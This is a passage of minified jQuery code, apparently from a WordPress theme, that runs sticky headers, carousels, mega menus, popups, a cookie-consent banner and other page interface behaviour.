.mfn-single-portfolio-tmpl-builder .column_post_content .column_fancy_heading, .the_content_wrapper:not(.is-elementor), .elementor-widget:not(.elementor-widget-mfn_table_of_contents)")),e(t).each(((t,o)=>{let s=e(o).find(n);e(s).each(((t,n)=>{if(e(n).attr("id")){const t="#"+e(n).attr("id");e(a[i]).attr("href",t)}else{let t=e(a[i]).attr("href");void 0!==t&&e(n).attr("id",t.substr(1))}i++}))}))}}(),function(){l=parseInt(e("#Top_bar").css("top"),10);var t=e(window).scrollTop();t>0&&(window.scrollTo(0,0),e(window).scrollTop(0),l=parseInt(e("#Top_bar").css("top"),10),window.scrollTo(0,t)),l<0&&(l=0),l+="px"}(),e("body").hasClass("mfn-ui")||L.init()})),e(window).on("scroll",(function(){g(),b(),function(){if(e("#back_to_top.sticky.scroll").length){var n=e("#back_to_top.sticky.scroll");t&&(window.clearTimeout(t),t=null),n.addClass("focus"),t=window.setTimeout((function(){n.removeClass("focus")}),1500)}}(),function(){if(e("body").hasClass("one-page")){var t=e(".sticky-header #Top_bar").innerHeight()||0;e("#mfn-header-template").length&&(t=e("#mfn-header-template").innerHeight()||0);var n=e(window).scrollTop()+t+h()+1,i=!1;e("[data-id]:not(.elementor-element), section[data-id]").each((function(){if(e(this).attr("data-id")&&-1==e(this).attr("data-id").indexOf("#"))return!0;if(e(this).visible(!0)&&(i?e(this).offset().top<n&&e(this).offset().top>i.offset().top&&(i=e(this)):i=e(this)),i){var t=i.attr("data-id"),a='[data-hash="'+t+'"]';if(t){var o=e("#menu, .mhb-menu");e("#mfn-header-template").length&&(o=e("#mfn-header-template .mfn-header-menu")),o.find("li").removeClass("current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor"),e(a,o).closest("li").addClass("current-menu-item").closest(".menu > li").addClass("current-menu-item")}}}))}}()})),e(window).on("load",(function(){e("body.preloader").animate({opacity:1},100),queryLoopMasonry(),D(),function(){if(!e("body").hasClass("one-page"))return!1;setTimeout((function(){var t=e(document),n=e("a[href*='#']").length?e._data(t[0],"events"):null;if(n&&n.click)for(var i=n.click.length-1;i>=0;i--){var a=n.click[i];a&&"mPS2id"!=a.namespace&&'a[href*="#"]'===a.selector&&t.off("click",a.handler)}}),300)}(),e(".column_livesearch").each((function(){e(this).closest(".mcb-wrap").addClass("has-live-search-element").closest(".mcb-section").addClass("has-live-search-element")})),setTimeout((function(){!function(){if(window.devicePixelRatio<=1)return!1;var t,n,i,a=e("#Top_bar #logo"),o=a.data("height"),s={init:35,noPadding:60,overflow:110},l={mini:50,miniNoPadding:60},r={init:50,noPadding:60,overflow:80};e("#Top_bar #logo img").each((function(c){t=e(this),n=t.data("retina"),i=t.height()||0,t.hasClass("logo-main")&&(e("body").hasClass("logo-overflow")||i>o&&(i=o)),t.hasClass("logo-sticky")&&(e("body").hasClass("logo-overflow")?i>s.overflow&&(i=s.overflow):e("body").hasClass("logo-no-sticky-padding")?i>s.noPadding&&(i=s.noPadding):i>s.init&&(i=s.init)),t.hasClass("logo-mobile")&&e("body").hasClass("mobile-header-mini")&&(a.data("padding")>0?i>l.mini&&(i=l.mini):i>l.miniNoPadding&&(i=l.miniNoPadding)),t.hasClass("logo-mobile-sticky")&&(e("body").hasClass("logo-no-sticky-padding")?i>r.noPadding&&(i=r.noPadding):i>r.init&&(i=r.init)),n&&(t.parent().addClass("retina"),t.attr("src",n).css("max-height",i+"px"))}))}()}),0),e("#Wrapper .before_after.twentytwenty-container:not(.mfn-initialized)").each((function(){var t=e(this);t.addClass("mfn-initialized"),t.imagesLoaded().done((function(e,n){queueMicrotask((()=>t.twentytwenty()))}))})),n&&e('a[data-rel^="prettyPhoto"]:not(.popup-link), a[rel^="lightbox"]:not(.popup-link)').each((function(){e(this).off("click.prettyphoto")})),function(){var t=e("#Top_bar").innerHeight()||0;if(e("body").hasClass("header-below")){var n=e(".mfn-main-slider").innerHeight()||0;r=t+n}else{var i=e("#Action_bar").innerHeight()||0;r=t+i}}(),g(),b(),C(),setTimeout((function(){var t;e(window).trigger("resize"),y(),t=function(e,t){return"<a>"+t+"</a>"},e(".content_slider_ul").each((function(){var i=e(this),a=1,s=!1;i.closest(".content_slider").hasClass("carousel")&&(a=x(i),e(window).on("debouncedresize",(function(){i.slick("slickSetOption","slidesToShow",x(i),!1),i.slick("slickSetOption","slidesToScroll",x(i),!0)}))),i.closest(".content_slider").hasClass("center")&&(s=!0),i.slick({cssEase:"cubic-bezier(.4,0,.2,1)",dots:!0,infinite:!0,touchThreshold:10,speed:300,centerMode:s,centerPadding:"20%",prevArrow:'<a class="button the-icon slider_prev" href="#" aria-label="previous slide"><i class="icon-left-open-big"></i></a>',nextArrow:'<a class="button the-icon slider_next" href="#" aria-label="next slide"><i class="icon-right-open-big"></i></a>',adaptiveHeight:!0,appendDots:i.siblings(".slider_pager"),customPaging:t,rtl:!!o,autoplay:!!mfn.slider.slider,autoplaySpeed:mfn.slider.slider?mfn.slider.slider:5e3,slidesToShow:a,slidesToScroll:a});var l=!1;i.on("dragstart",'.slick-slide a[rel="lightbox"]',(function(t){if(n){var i=e._data(this,"events");i&&Object.prototype.hasOwnProperty.call(i,"click")&&(l=i.click[0],e(this).addClass("off-click").off("click"))}})),i.on("afterChange",(function(t,a,o,s){n&&e('a.off-click[rel="lightbox"]',i).removeClass("off-click").on("click",l)}))}))}),0)})),e(document).on("mouseup",(function(t){e(".widget_mfn_menu ul.submenus-click").length&&0===e(".widget_mfn_menu ul.submenus-click").has(t.target).length&&e(".widget_mfn_menu ul.submenus-click li").removeClass("hover"),e(".menu_wrapper").length&&0===e(".menu_wrapper").has(t.target).length&&e(".responsive-menu-toggle").hasClass("active")&&e(".responsive-menu-toggle").trigger("click"),e("#popup_contact").length&&0===e("#popup_contact").has(t.target).length&&e("#popup_contact").hasClass("focus")&&e("#popup_contact .footer_button").trigger("click"),e("html").hasClass("mfn-ofcs-opened")&&!e(".mfn-off-canvas-sidebar").is(t.target)&&0===e(".mfn-off-canvas-sidebar").has(t.target).length&&e("html").removeClass("mfn-ofcs-opened")})),e(document).on("click",".mfn-gdpr-button",(function(){var t=e(".mfn-gdpr-button").attr("data-animation"),n=e("#mfn-gdpr").attr("data-aligment");switch(!0){case"none"===t:e("#mfn-gdpr").css("display","none");break;case"fade"===t:e("#mfn-gdpr").fadeOut(300);break;case"slide"===t&&"top"===n:e("#mfn-gdpr").slideUp(300);break;default:e("#mfn-gdpr").slideToggle(300)}setTimeout((function(){e("#mfn-gdpr").removeClass("show"),function(){if(navigator.cookieEnabled){var t=e(".mfn-gdpr-button").attr("data-cookiedays")||365,n=new Date,i="";n.setTime(n.getTime()+24*t*60*60*1e3),i+="mfn-gdpr=1",i+="; expires="+n.toUTCString()+";",i+="; path="+mfn.home_url+"/",document.cookie=i}}()}),300)})),e("body").on("click",".table_of_content .toggle",(function(t){t.preventDefault(),e(".table_of_content").hasClass("hide")?(e(".table_of_content").removeClass("hide"),e(".table_of_content_wrapper").slideDown({duration:400,always:function(){e(".table_of_content").removeClass("hide_on_start")}})):(e(".table_of_content_wrapper").slideUp({duration:400}),e(".table_of_content").addClass("hide"))}));var S={init:function(){e(document).on("click",".mfn-off-canvas-switcher",(function(t){t.preventDefault(),e("html").hasClass("mfn-ofcs-opened")?e("html").removeClass("mfn-ofcs-opened"):e("html").addClass("mfn-ofcs-opened")}))},mobile:function(){if(e(".sidebar .widget-area").length&&e("body").hasClass("ofcs-mobile")){e(".mfn-off-canvas-sidebar").length||e("body").append('<div class="mfn-off-canvas-overlay"></div><div class="mfn-off-canvas-sidebar"><div class="mfn-off-canvas-switcher"><i class="icon-list" aria-label="off-canvas sidebar toggle"></i></div><div class="mfn-off-canvas-content-wrapper"><div class="mfn-off-canvas-content"></div></div></div>'),e("body").hasClass("woocommerce-shop")&&!e(".mfn-woo-filters-wrapper .mfn-off-canvas-switcher").length&&e(".mfn-woo-filters-wrapper").append('<a class="open-filters mfn-off-canvas-switcher" href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-label="off-canvas sidebar toggle"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;}</style></defs><g><line x1="8" y1="11" x2="14" y2="11" class="path"></line><line x1="2" y1="11" x2="4" y2="11" class="path"></line><line x1="12" y1="5" x2="14" y2="5" class="path"></line><line x1="2" y1="5" x2="8" y2="5" class="path"></line><circle cx="6" cy="11" r="2" class="path"></circle><circle cx="10" cy="5" r="2" class="path"></circle></g></svg></a>');var t=e(".mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper .mfn-off-canvas-content");t.empty(),e(".sidebar .widget-area").each((function(){t.append(e(this))})),S.init()}}};function D(){var t=0;e(".mfn-align-heights").length&&e(".mfn-align-heights").each((function(){var n=0,i="mfn-align-cont-"+t;e(this).addClass(i),e("<style type='text/css'> ."+i+" .mfn-align-me{ height: auto;} </style>").appendTo("body"),e("."+i+" .mfn-align-me").each((function(){e(this).outerHeight()>n&&(n=e(this).outerHeight())})),e("<style type='text/css'> ."+i+" .mfn-align-me{ height: "+n+"px;} </style>").appendTo("body"),t++}))}e(window).on("debouncedresize",D);var O={init:function(){e(".mfn-megamenu-menu.mfn-mm-submenu-toggled li.menu-item-has-children").length&&e(".mfn-megamenu-menu.mfn-mm-submenu-toggled li.menu-item-has-children > a").on("click",(function(t){let n=e(this).attr("href");e(this).parent("li").hasClass("mfn-li-childrens-show")?""!=n&&"#"!=n||(t.preventDefault(),t.stopPropagation(),e(this).siblings("ul").slideUp(300),e(this).parent("li").removeClass("mfn-li-childrens-show")):(t.preventDefault(),t.stopPropagation(),e(this).siblings("ul").slideDown(300),e(this).parent("li").addClass("mfn-li-childrens-show"))})),e(".column_megamenu_menu ul.mfn-mm-menu-horizontal.mfn-mm-submenu-on-click li").length&&e(".column_megamenu_menu ul.mfn-mm-menu-horizontal.mfn-mm-submenu-on-click li > a").on("click",(function(t){e(this).closest("li").hasClass("menu-item-has-children")&&!e(this).closest("li").hasClass("mfn-li-hover")&&(t.preventDefault(),t.stopPropagation(),e(this).closest("li").addClass("mfn-li-hover"))})),e("ul.mfn-menu-submenu-on-hover li.mfn-menu-item-has-megamenu, li.mfn-theme-options-menu.mfn-menu-item-has-megamenu").length&&e("ul.mfn-menu-submenu-on-hover li.mfn-menu-item-has-megamenu, li.mfn-theme-options-menu.mfn-menu-item-has-megamenu").on("mouseenter mousemove",(function(){(e(this).find(".mfn-megamenu-full-width").length||e(this).find(".mfn-megamenu-grid").length)&&O.setLeft(e(this))})),e("ul.mfn-menu-submenu-on-click li.mfn-menu-item-has-megamenu").length&&e("ul.mfn-menu-submenu-on-click li.mfn-menu-item-has-megamenu > a.mfn-menu-link").on("click",(function(t){let n=e(this).attr("href");(e(this).closest("li").find(".mfn-megamenu-full-width").length||e(this).closest("li").find(".mfn-megamenu-grid").length)&&O.setLeft(e(this).closest("li")),""==n||"#"==n?(t.preventDefault(),t.stopPropagation(),e(this).closest("li").hasClass("mfn-li-hover")?(e(this).closest("li").removeClass("mfn-li-hover"),e(document).unbind("click",P.bindUnclick),e("body").removeClass("mfn-content-gray mfn-content-blur mfn-content-overlay")):(e("ul.mfn-menu-submenu-on-click li.mfn-menu-item-has-megamenu.mfn-li-hover").removeClass("mfn-li-hover"),e(this).closest("li").addClass("mfn-li-hover"),e(document).bind("click",P.bindUnclick),P.animContentAddClass())):e(this).closest("li").hasClass("mfn-li-hover")||(t.preventDefault(),t.stopPropagation(),e(this).closest("li.mfn-li-hover").length?e(this).closest("li.mfn-li-hover").find("li.mfn-li-hover").length&&e(this).closest("li.mfn-li-hover").find("li.mfn-li-hover").removeClass("mfn-li-hover"):e(".mfn-header-tmpl ul li.mfn-li-hover").removeClass("mfn-li-hover"),e(this).closest(".mfn-megamenu-menu").length||e(this).closest("li.mfn-li-hover").length||e(".mfn-megamenu-menu.mfn-mm-submenu-toggled li.menu-item-has-children.mfn-li-childrens-show").length&&(e(".mfn-megamenu-menu.mfn-mm-submenu-toggled li.menu-item-has-children.mfn-li-childrens-show ul").slideUp(),e(".mfn-megamenu-menu.mfn-mm-submenu-toggled li.menu-item-has-children.mfn-li-childrens-show").removeClass("mfn-li-childrens-show")),P.animContentAddClass(),e(this).parent("li").addClass("mfn-li-hover"),e(document).bind("click",P.bindUnclick)),O.afterShow()}))},afterShow:function(){I.init(),e(window).trigger("resize")},setLeft:function(t){var n=t.find(".mfn-menu-item-megamenu"),i=t.offset().left;n.css("width",e(window).width()+"px"),n.css("left","-"+i+"px"),n.addClass("mfn-mm-grid-set")}},A={init:function(){e("body").hasClass("mfn-footer-stick")&&A.isSticky(),(e("body").hasClass("mfn-footer-sliding")||e("body").hasClass("mfn-footer-fixed"))&&setTimeout(A.isSliding(),300)},isSticky:function(){e(".mfn-footer-tmpl").offset().top+e(".mfn-footer-tmpl").outerHeight()<e(window).height()?e(".mfn-footer-tmpl").addClass("is-sticky"):e(".mfn-footer-tmpl").removeClass("is-sticky")},isSliding:function(){var t=e(".mfn-footer-tmpl").outerHeight();e("#Content").css("margin-bottom",t)}},I={init:function(){setTimeout(I.set,300)},set:function(){e("body").hasClass("mfn-ui")||e(".column_banner_box .hidden-desc").length&&(e(".mfn-banner-box .last-visible-el").length&&(e(".mfn-banner-box .last-visible-el").removeClass("last-visible-el"),e(".hidden-wrapper .hidden-desc").removeAttr("style")),e(".mfn-banner-box").each((function(){if(e(this).find(".hidden-desc").length){e(this).find(".hidden-desc").prev().length&&e(this).find(".hidden-desc").prev().addClass("last-visible-el");var t=e(this).find(".hidden-wrapper").outerHeight();e(this).find(".hidden-desc").css({"--mfn-banner-box-height":t+"px"})}})))}},z={init:function(){e(window).width()>=960?z.hover():z.click()},hover:function(t){e(".mfn-image-hotspot .hotspot-point").on("mouseenter",(function(){e(this).addClass("is-active")})).on("mouseleave",(function(){e(this).removeClass("is-active")})),e(".mfn-image-hotspot").on("mouseleave",(function(){e(".mfn-image-hotspot .hotspot-point.is-active").removeClass("is-active")}))},click:function(){e(".mfn-image-hotspot .hotspot-point").on("click",(function(){e(".mfn-image-hotspot .hotspot-point.is-active").length&&e(".mfn-image-hotspot .hotspot-point.is-active").removeClass("is-active"),e(this).addClass("is-active"),e(document).bind("click",z.bindUnclick)}))},bindUnclick:function(t){e(".mfn-image-hotspot .hotspot-point").is(t.target)||0!==e(".mfn-image-hotspot .hotspot-point").has(t.target).length||(e(".mfn-image-hotspot .hotspot-point.is-active").length&&e(".mfn-image-hotspot .hotspot-point.is-active").removeClass("is-active"),e(document).unbind("click",z.bindUnclick))}},P={hasSticky:!1,isMobile:!1,offsetScroll:60,hasBodyOffset:!1,height:0,type:"default",animContentOnHover:function(){e(".mfn-header-tmpl.mfn-header-main .mfn-header-menu.mfn-header-mainmenu").hasClass("mfn-menu-submenu-on-hover")&&e(".mfn-header-tmpl.mfn-header-main .mfn-header-menu.mfn-header-mainmenu.mfn-menu-submenu-on-hover > li.mfn-menu-item-has-megamenu, .mfn-header-tmpl.mfn-header-main .mfn-header-menu.mfn-header-mainmenu.mfn-menu-submenu-on-hover > li.menu-item-has-children").on("mouseenter mousemove",(function(){P.animContentAddClass()})).on("mouseenter",(function(){e(window).trigger("resize")})),e(".mfn-header-tmpl.mfn-header-main .mfn-header-menu.mfn-header-mainmenu.mfn-menu-submenu-on-hover > li.mfn-menu-item-has-megamenu, .mfn-header-tmpl.mfn-header-main .mfn-header-menu.mfn-header-mainmenu.mfn-menu-submenu-on-hover > li.menu-item-has-children").on("mouseleave",(function(){e("body").removeClass("mfn-content-gray mfn-content-blur mfn-content-overlay")}))},animContentAddClass:function(){e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-header-content-blur")?e("body").addClass("mfn-content-blur"):e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-header-content-gray")?e("body").addClass("mfn-content-gray"):e(".mfn-header-tmpl.mfn-header-main").hasClass("mfn-header-content-overlay")&&e("body").addClass("mfn-content-overlay")},openOnClick:function(){e(document).on("click",".mfn-header-tmpl .mfn-header-menu.mfn-menu-submenu-on-click li.menu-item-has-children > a.mfn-menu-link",(function(t){let n=e(this).attr("href");(e(this).closest("li").find(".mfn-megamenu-full-width").length||e(this).closest("li").find(".mfn-megamenu-grid").length)&&O.setLeft(e(this).closest("li")),""==n||"#"==n?(t.preventDefault(),t.stopPropagation(),e(this).closest("li").hasClass("mfn-li-hover")?(e(this).closest("li").removeClass("mfn-li-hover"),e(document).unbind("click",P.bindUnclick),e("body").removeClass("mfn-content-gray mfn-content-blur mfn-content-overlay")):(e(this).closest("li").siblings("li").removeClass("mfn-li-hover"),e(this).closest("li").addClass("mfn-li-hover"),e(document).bind("click",P.bindUnclick),P.animContentAddClass())):e(this).closest("li").hasClass("mfn-li-hover")||(t.preventDefault(),t.stopPropagation(),e(this).closest("li").siblings("li").removeClass("mfn-li-hover"),P.animContentAddClass(),e(this).parent("li").addClass("mfn-li-hover"),e(document).bind("click",P.bindUnclick)),e(window).trigger("resize")}))},bindUnclick:function(t){var n=e(".mfn-header-tmpl ul li.mfn-li-hover");n.is(t.target)||n.find(t.target).length||(n.removeClass("mfn-li-hover"),e("body").removeClass("mfn-content-gray mfn-content-blur mfn-content-overlay"),e(document).unbind("click",P.bindUnclick))},closeable:function(){e("body").hasClass("mfn-ui")||e(".mfn-header-tmpl .close-closeable-section").on("click",(function(){var t=e(this).closest(".mcb-section");if(t.addClass("closeable-hidden").slideUp(300,(function(){P.resetOffset(),P.offset()})),void 0!==t.attr("data-close-days")&&"0"!=t.attr("data-close-days")){var n=t.attr("data-close-days"),i=t.attr("data-uid"),a=new Date;a.setTime(a.getTime()+24*parseInt(n)*60*60*1e3);var o="; expires="+a.toGMTString();document.cookie="mfn_closed_section_"+i+"=1"+o+"; path=/"}}))},resetOffset:function(){"default"!=P.type&&P.hasBodyOffset&&e("#Wrapper").css({"padding-top":e(".mfn-header-tmpl").outerHeight()})},detectHover:function(){e(".mfn-header-tmpl .mfn-menu-submenu-on-hover .mfn-menu-item-has-megamenu.mfn-menu-li").on("mouseenter",(function(){O.afterShow()}))},offset:function(){if(!P.hasSticky||P.isMobile){P.offsetScroll=0;var t="default";P.isMobile&&(t="header-mobile"),e(".mfn-header-tmpl .mfn-"+t+"-section.hide-on-scroll:not(.closeable-hidden)").each((function(){P.offsetScroll+=e(this).outerHeight()}))}},init:function(){P.hasBodyOffset=!1,!e("body").hasClass("mfn-ui")&&e(".mfn-header-tmpl").find(".section.closeable-active").length&&e(".mfn-header-tmpl").find(".section.closeable-active").each((function(){P.readcookie("mfn_closed_section_"+e(this).attr("data-uid"))||P.readcookie("mfn_closed_section")==e(this).attr("data-uid")?e(this).remove():e(this).removeClass("mfn-temporary-hidden")})),e(window).width()<767&&e(".mfn-header-tmpl").hasClass("mfn-hasMobile")?(P.isMobile=!0,P.type=e(".mfn-header-tmpl").attr("data-mobile-type"),e(".mfn-header-tmpl").hasClass("mfn-mobile-header-body-offset")?P.hasBodyOffset=!0:P.hasBodyOffset=!1):(P.isMobile=!1,P.type=e(".mfn-header-tmpl").attr("data-type"),e(".mfn-header-tmpl").hasClass("mfn-header-body-offset")?P.hasBodyOffset=!0:P.hasBodyOffset=!1),e(".mfn-header-tmpl .mfn-menu-submenu-on-click").length&&P.openOnClick(),e(".mfn-header-tmpl .mfn-menu-submenu-on-hover .mfn-menu-item-has-megamenu.mfn-menu-li").length&&P.detectHover(),(e(".mfn-header-tmpl").hasClass("mfn-header-content-blur")||e(".mfn-header-tmpl").hasClass("mfn-header-content-gray")||e(".mfn-header-tmpl").hasClass("mfn-header-content-overlay"))&&P.animContentOnHover(),e(".mfn-header-tmpl").hasClass("mfn-hasSticky")?P.hasSticky=!0:P.hasSticky=!1,e("body style.tmp-mfn-header-template").length&&e("body style.tmp-mfn-header-template").remove(),e(".mfn-header-tmpl .close-closeable-section").length&&P.closeable(),e("body").hasClass("mfn-header-scrolled")&&!e(".mfn-builder-active").length&&e("body").removeClass("mfn-header-scrolled"),P.getHeight(),P.offset(),P.scroll(),e(window).scrollTop()>10&&e(window).trigger("scroll")},scroll:function(){e(".mfn-header-tmpl").hasClass("mfn-header-tmpl-default")&&P.hasSticky&&!P.isMobile&&e("body").append('<style class="tmp-mfn-header-template">html body.mfn-header-scrolled{padding-top: '+P.height+"px;}</style>"),e(window).scroll((function(){var t=e(this).scrollTop(),n=P.offsetScroll;P.hasSticky&&!P.isMobile&&(n=P.height),t>n?(e("body").addClass("mfn-header-scrolled"),(e(".mfn-header-tmpl").hasClass("mfn-header-tmpl-fixed")&&!P.isMobile||e(".mfn-header-tmpl").hasClass("mfn-mobile-header-tmpl-fixed")&&P.isMobile&&e(".mfn-header-tmpl .hide-on-scroll:not(.closeable-hidden)").length)&&(P.hasSticky&&!P.isMobile?e(".mfn-header-tmpl").css({top:0}):e(".mfn-header-tmpl").css({top:"-"+P.offsetScroll+"px"}))):(e("body").removeClass("mfn-header-scrolled"),(e(".mfn-header-tmpl").hasClass("mfn-header-tmpl-fixed")&&!P.isMobile||e(".mfn-header-tmpl").hasClass("mfn-mobile-header-tmpl-fixed")&&P.isMobile&&e(".mfn-header-tmpl .hide-on-scroll:not(.closeable-hidden)").length)&&e(".mfn-header-tmpl").css({top:"-"+t+"px"}))}))},getHeight:function(){P.height=e(".mfn-header-tmpl").outerHeight(),"default"!=P.type&&P.hasBodyOffset?e("#Wrapper").css({"padding-top":P.height}):e("#Wrapper").removeAttr("style"),e(".mfn-header-tmpl").removeAttr("style")},readcookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var a=n[i];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}};let M={init:function(){return!e("body").hasClass("mfn-ui")&&(!!e(".mfn-read-more").length&&(M.prepare(),void M.click()))},prepare:function(){e(".mfn-read-more").each((function(){let t=e(this).closest(".column"),n=t.nextAll(".column").addClass("mfn-read-more-hidden");n.length&&e.each(n,(function(e,n){t.before(n)}))}))},click:function(){e(document).on("click",".mfn-read-more",(function(t){t.preventDefault();let n=!1,i=e(this),a=i.closest(".mcb-wrap"),o=i.attr("data-title1"),s=i.attr("data-title2"),l=i.attr("data-icon1"),r=i.attr("data-icon2"),c=i.find(i.attr("data-label_path"));n=i.find(i.attr("data-icon_path")),a.hasClass("mfn-read-more-expanded")?(a.find(".mfn-read-more-hidden").removeClass("showed").slideUp(500),a.removeClass("mfn-read-more-expanded"),c.html(o),""!=l&&n.length?n.html('<i class="'+l+'"></i>'):n.remove()):(a.find(".mfn-read-more-hidden").addClass("showed").slideDown(500),a.addClass("mfn-read-more-expanded"),c.html(s),""!=r&&(n.length?n.html('<i class="'+r+'"></i>'):i.find(".mfn-icon-box").length?i.find(".mfn-icon-box").prepend('<span class="'+i.attr("data-icon_path").replace(".","")+'"><i class="'+r+'"></i></span>'):i.prepend('<span class="'+i.attr("data-icon_path").replace(".","")+'"><i class="'+r+'"></i></span>'))),e(window).trigger("resize"),setTimeout((function(){e(window).trigger("resize")}),600)}))}},L={init:function(){e("body").hasClass("elementor-editor-active")||(e(".open-mfn-popup").length&&e(".open-mfn-popup").on("click",(function(t){t.preventDefault();let n=e(this).attr("data-mfnpopup");"popup_id_required"==n?alert("Popup ID id required"):e(n).length?L.showPopup(e(n)):alert("We cannot find popup with inserted ID")})),e("body").hasClass("mfn-cookies-open")||L.open(),e(document).on("click",".exit-mfn-popup",(function(t){t.preventDefault();let n=e(this).closest(".mfn-popup-tmpl");L.hidePopup(n)})))},open:function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-scroll").length&&L.showOnScroll(),e(".mfn-popup-tmpl.mfn-popup-tmpl-display-start-delay").length&&L.showOnDelay(),e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-exit").length&&L.showOnExit(),e(".mfn-popup-tmpl.mfn-popup-tmpl-display-scroll-to-element").length&&L.showOnScrollToElement(),e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-start").length&&L.showOnStart()},hidePopup:function(t){if(t.find("video").length&&t.find("video").get(0).pause(),t.find("iframe").length){var n=t.find("iframe")[0],i=e(n).attr("src");void 0!==i&&(i.includes("youtu")&&n.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"),i.includes("vimeo")&&e(n).attr("src",i))}if(t.removeClass("mfn-popup-active"),e("html").removeClass("mfn-popup-browser-scroll-disabled"),e("style.mfn-popup-tmpl-blur-"+t.attr("data-id")).length&&e("style.mfn-popup-tmpl-blur-"+t.attr("data-id")).remove(),t.hasClass("mfn-popup-tmpl-display-cookie-based")||t.hasClass("mfn-popup-tmpl-display-one")){let e=365;t.hasClass("mfn-popup-tmpl-display-cookie-based")&&(e=parseInt(t.attr("data-cookie")));let n="mfn_popup_"+t.attr("data-id");L.addCookie(e,n)}},showPopup:function(t){let n="mfn_popup_"+t.attr("data-id");L.checkCookie(n)||(void 0!==t.attr("data-blur")&&e("body").append('<style class="mfn-popup-tmpl-blur-'+t.attr("data-id")+'">#Wrapper{ filter: blur('+t.attr("data-blur")+"px) }</style>"),t.hasClass("mfn-popup-active")||t.addClass("mfn-popup-active mfn-popup-showed"),t.hasClass("mfn-popup-tmpl-hide-automatically-delay")&&L.hideAutomatically(t),t.hasClass("mfn-popup-tmpl-close-button-show-delay")&&L.showExitButton(t),!e("body").hasClass("mfn-ui")&&t.hasClass("mfn-popup-close-on-overlay-click")&&t.bind("click",L.closeOverlayClick),t.hasClass("mfn-popup-browser-scroll-enabled")||e("html").addClass("mfn-popup-browser-scroll-disabled"),I.set(),t.find(".slick-initialized").length&&t.find(".slick-initialized").slick("refresh"),e(document).trigger("mfnPopupInit"))},closeOverlayClick:function(t){var n=e(t.delegateTarget).find(".mfn-popup-tmpl-content-wrapper");n.is(t.target)||0!==n.has(t.target).length||(L.hidePopup(e(t.delegateTarget)),e(t.delegateTarget).unbind("click",L.closeOverlayClick))},hideAutomatically:function(t){if(e("body").hasClass("mfn-ui"))return;let n=parseInt(t.attr("data-hidedelay"));setTimeout((function(){L.hidePopup(t)}),n)},showExitButton:function(e){let t=parseInt(e.attr("data-closebuttondelay"));setTimeout((function(){e.addClass("mfn-closebutton-active")}),t)},showOnScroll:function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-scroll").each((function(){let t=e(this),n=parseInt(t.attr("data-display"));e(window).on("scroll",(function(){e(window).scrollTop()>n&&!t.hasClass("mfn-popup-showed")&&L.showPopup(t)}))}))},showOnScrollToElement:function(){e("body").imagesLoaded((function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-scroll-to-element").each((function(){let t=e(this),n=e(t.attr("data-display")).length?parseInt(e(t.attr("data-display")).offset().top):100;e(window).on("scroll",(function(){e(window).scrollTop()>n&&!t.hasClass("mfn-popup-showed")&&L.showPopup(t)}))}))}))},showOnDelay:function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-start-delay").each((function(){let t=e(this),n=parseInt(t.attr("data-display"));setTimeout((function(){L.showPopup(t)}),n)}))},showOnExit:function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-exit").each((function(){let t=e(this);e(document).on("mouseleave",(function(){L.showPopup(t)}))}))},showOnStart:function(){e(".mfn-popup-tmpl.mfn-popup-tmpl-display-on-start").each((function(){let t=e(this);L.showPopup(t)}))},addCookie(e,t){let n=new Date;n.setTime(n.getTime()+24*parseInt(e)*60*60*1e3);let i="; expires="+n.toGMTString();document.cookie=t+"=true"+i+"; path=/"},checkCookie(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var a=n[i];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}};e(document).on("mfn:gdpr2:close",(function(){L.open()}));e(document).on("click",".mfn-desc-expandable .read-more .read-more-button",(function(t){var n,i,a;t.preventDefault(),n=e(this),a=(n=n.closest(".mfn-desc-expandable")).css("max-height"),n.css("max-height","unset"),i=n.outerHeight(),n.css("max-height",a),n.animate({maxHeight:i+"px"},500),n.find(".read-more").animate({opacity:0},500,(function(){e(this).hide()}))}));var j={id:"",wrapper:!1,hash:!1,submenu:!1,backup:{},init:function(){e(".mfn-menu-tabs-wrapper").length&&j.menutabs(),e(".mfn-sidemenu-menu.mfn-menu-submenu-on.mfn-menu-submenu-toggled").length&&j.toggleSubmenu(),e(".mfn-sidemenu-menu.mfn-menu-submenu-on.mfn-menu-submenu-replace").length&&j.replaceSubmenu(),e("a.mfn-header-sidemenu-toggle").length&&(j.click(),j.closeClick()),e(document).on("click",".mfn-sidemenu-menu li a",(function(t){var n=e(this).attr("href");if("#"==n&&e(this).siblings(".outer-menu-sub").length)t.preventDefault(),e(this).siblings(".outer-menu-sub").trigger("click");else if(n.includes("#")){var i=n.split("#");if(!e("#"+i[1]).length)return;t.preventDefault(),e(this).closest("li").addClass("current-menu-item").siblings("li").removeClass("current-menu-item");var a=e("#"+i[1]).offset().top;a-=w()+h(),e("body, 